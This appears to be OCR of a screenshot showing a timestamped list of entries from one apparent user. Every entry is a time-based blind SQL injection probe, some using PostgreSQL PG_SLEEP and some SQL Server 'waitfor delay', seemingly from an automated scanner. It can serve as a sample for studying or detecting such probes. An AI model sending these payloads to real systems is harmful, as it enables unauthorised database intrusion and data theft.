
2026-06-08 18:02:35 - wUmrLVWz
-5) OR 857=​(SELECT 857 FROM PG_SLEEP(12))--
2026-06-08 18:02:31 - wUmrLVWz
-5 OR 298=​(SELECT 298 FROM PG_SLEEP(12))--
2026-06-08 18:02:27 - wUmrLVWz
UD7tTyCa'; waitfor delay '0:0:12' --
2026-06-08 18:02:24 - wUmrLVWz
1 waitfor delay '0:0:12' --
2026-06-08 18:02:22 - wUmrLVWz
-1); waitfor delay '0:0:12' --